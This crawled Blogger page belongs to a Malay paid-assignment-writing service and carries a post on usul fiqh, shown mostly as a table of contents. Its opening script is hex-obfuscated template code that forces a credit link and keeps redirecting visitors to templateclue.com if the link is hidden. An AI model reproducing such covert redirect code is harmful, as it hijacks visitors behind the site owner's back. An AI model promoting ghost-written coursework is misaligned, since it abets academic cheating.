65\x6E\x74\x73\x20\x2E\x6F\x77\x6C\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C","\x73\x74\x65\x6C\x6C\x61\x72","\x6C\x6F\x61\x64","\x66\x61\x64\x65\x4F\x75\x74","\x2E\x6C\x6F\x61\x64\x69\x6E\x67","\x76\x61\x6C\x69\x64\x61\x74\x6F\x72","\x23\x63\x6F\x6E\x74\x61\x63\x74\x2D\x66\x6F\x72\x6D","\x73\x75\x62\x6D\x69\x74","\x69\x73\x44\x65\x66\x61\x75\x6C\x74\x50\x72\x65\x76\x65\x6E\x74\x65\x64","\x63\x6F\x6E\x74\x61\x63\x74\x2E\x70\x68\x70","\x50\x4F\x53\x54","\x73\x65\x72\x69\x61\x6C\x69\x7A\x65","\x61\x6C\x65\x72\x74\x2D","\x74\x79\x70\x65","\x6D\x65\x73\x73\x61\x67\x65","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x6C\x65\x72\x74\x20","\x20\x61\x6C\x65\x72\x74\x2D\x64\x69\x73\x6D\x69\x73\x73\x61\x62\x6C\x65\x22\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x6F\x73\x65\x22\x20\x64\x61\x74\x61\x2D\x64\x69\x73\x6D\x69\x73\x73\x3D\x22\x61\x6C\x65\x72\x74\x22\x20\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E\x3D\x22\x74\x72\x75\x65\x22\x3E\x26\x74\x69\x6D\x65\x73\x3B\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E","\x3C\x2F\x64\x69\x76\x3E","\x68\x74\x6D\x6C","\x2E\x6D\x65\x73\x73\x61\x67\x65\x73","\x66\x69\x6E\x64","\x72\x65\x73\x65\x74","\x61\x6A\x61\x78","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x63\x34\x39\x62\x36\x36\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6C\x65\x6E\x67\x74\x68","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x3A\x76\x69\x73\x69\x62\x6C\x65"];var _0xda21=[_0xa983[0],_0xa983[1],_0xa983[2],_0xa983[3],_0xa983[4],_0xa983[5],_0xa983[6],_0xa983[7],_0xa983[8],_0xa983[9],_0xa983[10],_0xa983[11],_0xa983[12],_0xa983[13],_0xa983[14],_0xa983[15],_0xa983[16],_0xa983[17],_0xa983[18],_0xa983[19],_0xa983[20],_0xa983[21],_0xa983[22],_0xa983[23],_0xa983[24],_0xa983[25],_0xa983[26],_0xa983[27],_0xa983[28],_0xa983[29],_0xa983[30],_0xa983[31],_0xa983[32],_0xa983[33],_0xa983[34],_0xa983[35],_0xa983[36],_0xa983[37],_0xa983[38],_0xa983[39],_0xa983[40],_0xa983[41],_0xa983[42],_0xa983[43],_0xa983[44],_0xa983[45],_0xa983[46],_0xa983[47],_0xa983[48],_0xa983[49],_0xa983[50],_0xa983[51],_0xa983[52],_0xa983[53],_0xa983[54],_0xa983[55],_0xa983[56],_0xa983[57],_0xa983[58],_0xa983[59],_0xa983[60],_0xa983[61],_0xa983[62],_0xa983[63],_0xa983[64]];$(function(){_0xda21[0];var _0x53ebx2=$(window);$(_0xda21[3])[_0xda21[2]]({speed:1e3,currentClass:_0xda21[1],offset:80});_0x53ebx2[_0xda21[10]](_0xda21[4],function(){var _0x53ebx3=$(window)[_0xda21[5]](),_0x53ebx4=$(_0xda21[6]);if(_0x53ebx3> 300){_0x53ebx4[_0xda21[8]](_0xda21[7])}else {_0x53ebx4[_0xda21[9]](_0xda21[7])}});$(_0xda21[19])[_0xda21[10]](_0xda21[11],function(){var _0x53ebx5=$(this)[_0xda21[13]](_0xda21[12]);$(_0xda21[18])[_0xda21[17]]({scrollTop:$(_0xda21[16]+ _0x53ebx5)[_0xda21[15]]()[_0xda21[14]]- 80},1e3)});_0x53ebx2[_0xda21[10]](_0xda21[4],function(){$(_0xda21[24])[_0xda21[23]](function(){var _0x53ebx6=$(this)[_0xda21[15]]()[_0xda21[14]]+ $(this)[_0xda21[20]]();var _0x53ebx7=$(window)[_0xda21[5]]()+ $(window)[_0xda21[21]]();var _0x53ebx8=$(this)[_0xda21[13]](_0xda21[22]);if(_0x53ebx7> _0x53ebx6){$(this)[_0xda21[17]]({width:_0x53ebx8},2e3)}})});$(_0xda21[26])[_0xda21[25]]({items:1,loop:true,mouseDrag:true,autoplay:true,smartSpeed:500});_0x53ebx2[_0xda21[27]]()});$(window)[_0xda21[10]](_0xda21[28],function(){$(_0xda21[30])[_0xda21[29]](500);$(_0xda21[32])[_0xda21[31]]();$(_0xda21[32])[_0xda21[10]](_0xda21[33],function(_0x53ebx9){if(!_0x53ebx9[_0xda21[34]]()){var _0x53ebxa=_0xda21[35];$[_0xda21[48]]({type:_0xda21[36],url:_0x53ebxa,data:$(this)[_0xda21[37]](),success:function(_0x53ebxb){var _0x53ebxc=_0xda21[38]+ _0x53ebxb[_0xda21[39]];var _0x53ebxd=_0x53ebxb[_0xda21[40]];var _0x53ebxe=_0xda21[41]+ _0x53ebxc+ _0xda21[42]+ _0x53ebxd+ _0xda21[43];if(_0x53ebxc&& _0x53ebxd){$(_0xda21[32])[_0xda21[46]](_0xda21[45])[_0xda21[44]](_0x53ebxe);$(_0xda21[32])[0][_0xda21[47]]()}}});return false}})});window[_0xda21[49]]= function(){var _0x53ebx9=document[_0xda21[51]](_0xda21[50]);if(_0x53ebx9== null){window[_0xda21[53]][_0xda21[52]]= _0xda21[54]};_0x53ebx9[_0xda21[55]](_0xda21[52],_0xda21[54]);_0x53ebx9[_0xda21[55]](_0xda21[56],_0xda21[57]);_0x53ebx9[_0xda21[55]](_0xda21[58],_0xda21[59]);_0x53ebx9[_0xda21[55]](_0xda21[60],_0xda21[61]);_0x53ebx9[_0xda21[62]]= _0xda21[59];setInterval(function(){if(!$(_0xda21[64])[_0xda21[63]]){window[_0xda21[53]][_0xda21[52]]= _0xda21[54]}},3000)}
//]]></script>
<!-- Links -->
<script src='https://use.fontawesome.com/90ef38dbc3.js'></script>
<link href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<!--<link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400i,600,700|Playfair+Display:400,400i,700,700i,900&amp;subset=latin-ext' rel='stylesheet'/>-->
<!--<link href='https://fonts.googleapis.com/css?family=Josefin+Sans:300,400,600,700' rel='stylesheet'/>-->
<!-- Links END-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type='text/javascript'>//<![CDATA[
var lazyanalisis=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyanalisis||0!=document.body.scrollTop&&!1===lazyanalisis)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://www.googletagmanager.com/gtag/js?id=G-1SHPCL8NY1";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyanalisis=!0)},!0);
//]]>
  </script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1SHPCL8NY1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 950802802 <script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-950802802'/> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag(&#39;js&#39;, new Date()); gtag(&#39;config&#39;, &#39;AW-950802802&#39;); </script>-->
  
  <!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6JIhCk8BXlC6ufIYn54HHV2PxrHw:1768744617821';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5810253891986923529','//www.upahbuatassignment.com/2019/11/peranan-usul-fiqh-terhadap-dalil-dan.html','5810253891986923529');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5810253891986923529', 'title': 'UpahBuatAssignment | Tempah Dahulu Bayar Kemudian', 'url': 'https://www.upahbuatassignment.com/2019/11/peranan-usul-fiqh-terhadap-dalil-dan.html', 'canonicalUrl': 'https://www.upahbuatassignment.com/2019/11/peranan-usul-fiqh-terhadap-dalil-dan.html', 'homepageUrl': 'https://www.upahbuatassignment.com/', 'searchUrl': 'https://www.upahbuatassignment.com/search', 'canonicalHomepageUrl': 'https://www.upahbuatassignment.com/', 'blogspotFaviconUrl': 'https://www.upahbuatassignment.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ms', 'localeUnderscoreDelimited': 'ms', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22UpahBuatAssignment | Tempah Dahulu Bayar Kemudian - Atom\x22 href\x3d\x22https://www.upahbuatassignment.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22UpahBuatAssignment | Tempah Dahulu Bayar Kemudian - RSS\x22 href\x3d\x22https://www.upahbuatassignment.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22UpahBuatAssignment | Tempah Dahulu Bayar Kemudian - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5810253891986923529/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22UpahBuatAssignment | Tempah Dahulu Bayar Kemudian - Atom\x22 href\x3d\x22https://www.upahbuatassignment.com/feeds/543698238004497258/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan pautan', 'key': 'link', 'shareMessage': 'Dapatkan pautan', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Kongsi ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Kongsi ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Kongsi ke Pinterest', 'target': 'pinterest'}, {'name': 'E-mel', 'key': 'email', 'shareMessage': 'E-mel', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ms\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Papar lagi\xbb', 'pageType': 'item', 'postId': '543698238004497258', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHMsI5Nie5txSQdmoE8eijMXsd7O_4TTTa20LF547QpEZlU3kjJICi44uaLR7k9J99ldxTxw_fk-j4AUIIT-PA4YbiHSdh8d7zAa_LvSTYcKTbcyqDIuthyTxSKQnp45bqXa3TF5fze5S-N64qpBh3_zwJUpPHZoyBVtlSg2FLxZaq6POn2ckH-Z8nJg/s72-w640-c-h424/usul%20fiqh.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHMsI5Nie5txSQdmoE8eijMXsd7O_4TTTa20LF547QpEZlU3kjJICi44uaLR7k9J99ldxTxw_fk-j4AUIIT-PA4YbiHSdh8d7zAa_LvSTYcKTbcyqDIuthyTxSKQnp45bqXa3TF5fze5S-N64qpBh3_zwJUpPHZoyBVtlSg2FLxZaq6POn2ckH-Z8nJg/w640-h424/usul%20fiqh.jpeg', 'pageName': 'PERANAN USUL FIQH TERHADAP DALIL DAN HUKUM', 'pageTitle': 'UpahBuatAssignment | Tempah Dahulu Bayar Kemudian: PERANAN USUL FIQH TERHADAP DALIL DAN HUKUM', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Pautan disalin ke papan keratan!', 'ok': 'Ok', 'postLink': 'Pautan Catatan'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Peribadi', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PERANAN USUL FIQH TERHADAP DALIL DAN HUKUM', 'description': 'Servis menulis tugasan, esei, kertas projek/cadangan dan jurnal akademik pada semua peringkat pengajian dan profesional.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHMsI5Nie5txSQdmoE8eijMXsd7O_4TTTa20LF547QpEZlU3kjJICi44uaLR7k9J99ldxTxw_fk-j4AUIIT-PA4YbiHSdh8d7zAa_LvSTYcKTbcyqDIuthyTxSKQnp45bqXa3TF5fze5S-N64qpBh3_zwJUpPHZoyBVtlSg2FLxZaq6POn2ckH-Z8nJg/w640-h424/usul%20fiqh.jpeg', 'url': 'https://www.upahbuatassignment.com/2019/11/peranan-usul-fiqh-terhadap-dalil-dan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 543698238004497258}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4007607398-lbx__ms.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-form', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Menghantar\u2026', 'contactFormMessageSentMsg': 'Mesej anda telah dihantar.', 'contactFormMessageNotSentMsg': 'Mesej tidak dapat dihantar. Sila cuba sebentar lagi.', 'contactFormInvalidEmailMsg': 'Alamat e-mel yang sah diperlukan.', 'contactFormEmptyMessageMsg': 'Medan mesej tidak boleh dibiarkan kosong.', 'title': 'Borang Maklumat Hubungan', 'blogId': '5810253891986923529', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'E-mel', 'contactFormMessageMsg': 'Mesej', 'contactFormSendMsg': 'Hantar', 'contactFormToken': 'AOuZoY4aThHEru-hf2IV5bCqWanT1rWcDw:1768744617822', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'contact-form', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'contact-form', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'contact-form', document.getElementById('LinkList230'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.upahbuatassignment.com/feeds/posts/default/543698238004497258?alt=json-in-script&callback=av
body_size: 32977
content:
// API callback
av({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5810253891986923529.post-543698238004497258"},"published":{"$t":"2019-11-19T10:52:00.001+08:00"},"updated":{"$t":"2023-01-23T21:21:54.920+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Science"}],"title":{"type":"text","$t":"PERANAN USUL FIQH TERHADAP DALIL DAN HUKUM"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHMsI5Nie5txSQdmoE8eijMXsd7O_4TTTa20LF547QpEZlU3kjJICi44uaLR7k9J99ldxTxw_fk-j4AUIIT-PA4YbiHSdh8d7zAa_LvSTYcKTbcyqDIuthyTxSKQnp45bqXa3TF5fze5S-N64qpBh3_zwJUpPHZoyBVtlSg2FLxZaq6POn2ckH-Z8nJg\/s276\/usul%20fiqh.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"276\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHMsI5Nie5txSQdmoE8eijMXsd7O_4TTTa20LF547QpEZlU3kjJICi44uaLR7k9J99ldxTxw_fk-j4AUIIT-PA4YbiHSdh8d7zAa_LvSTYcKTbcyqDIuthyTxSKQnp45bqXa3TF5fze5S-N64qpBh3_zwJUpPHZoyBVtlSg2FLxZaq6POn2ckH-Z8nJg\/w640-h424\/usul%20fiqh.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; text-align: center;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 24pt; line-height: 150%; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Calibri;\"\u003EISI KANDUNGAN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 10pt; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 200%; mso-bidi-font-family: Aharoni; mso-fareast-font-family: Calibri;\"\u003E1.0\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EPENGENALAN\nTOPIK\u003Cspan style=\"mso-tab-count: 8;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 10pt; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 200%; mso-fareast-font-family: Calibri;\"\u003E2.0\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EPERANAN USUL FIQH\nTERHADAP DALIL DAN HUKUM\u003Cspan style=\"mso-tab-count: 3;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 10.0pt; margin-left: .5in; margin-right: 0in; margin-top: 0in; margin: 0in 0in 10pt 0.5in; text-align: justify; text-indent: -0.5in;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 200%; mso-fareast-font-family: Calibri;\"\u003E3.0\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EHUBUNG KAIT ANTARA ILMU FIQH, USUL FIQH\nDAN QAWA’ID \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 10.0pt; margin-left: .5in; margin-right: 0in; margin-top: 0in; margin: 0in 0in 10pt 0.5in; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 200%; mso-fareast-font-family: Calibri;\"\u003EFIQH SERTA APLIKASINYA\u003Cspan style=\"mso-tab-count: 7;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 10.0pt; margin-left: .5in; margin-right: 0in; margin-top: 0in; margin: 0in 0in 10pt 0.5in; text-align: justify; text-indent: -0.5in;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 200%; mso-fareast-font-family: Calibri;\"\u003E4.0\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EKEPERLUAN DAN KEPENTINGAN PENYUSUNAN ILMU\nUSUL \u003Cspan style=\"mso-tab-count: 1;\"\u003E \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 10.0pt; margin-left: .5in; margin-right: 0in; margin-top: 0in; margin: 0in 0in 10pt 0.5in; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 200%; mso-fareast-font-family: Calibri;\"\u003EFIQH HARI INI\u003Cspan style=\"mso-tab-count: 